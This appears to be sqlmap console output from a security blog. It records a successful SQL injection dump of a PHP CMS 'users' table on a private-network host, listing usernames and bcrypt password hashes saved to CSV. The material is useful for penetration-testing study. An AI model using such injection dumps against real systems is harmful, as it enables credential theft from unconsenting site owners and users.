 web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[17:56:57] [INFO] fetching entries of column(s) 'user_name, user_password' for t
able 'users' in database 'php_cms'
<><>-192.168.2.100:80-Database: php_cms
Table: users
[4 entries]
+-----------+--------------------------------------------------------------+
| user_name | user_password |
+-----------+--------------------------------------------------------------+
| Chuks | <blank> |
| Demo | $2y$10$6kFvYVJQEndRCVZbSCx6sOcp5E3oCnCK03oIY/0ZnJWjsjub2Z5g6 |
| Henry | $2y$10$VDH.FEM7Qs5Yv29nnXuUqeoCWtYeVYJ6xKaGOZvoPzHBfCWtUXXr2 |
| Victor | $2y$10$DCJGfBNgpoWml9.9/MYkaeSVUKf8t2tSUo5Po.bDfR3xcjx5pJwoa |
+-----------+--------------------------------------------------------------+
[17:56:58] [INFO] table 'php_cms.users' dumped to CSV file '/root/.sqlmap/output
/192.168.2.100/dump/php_cms/users.csv'
[17:56:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.2.100'
[*] ending @ 17:56:58 /2019-06-18/
root@kali:~#
潇湘信安
https://blog.csdn.net/weixin_44991517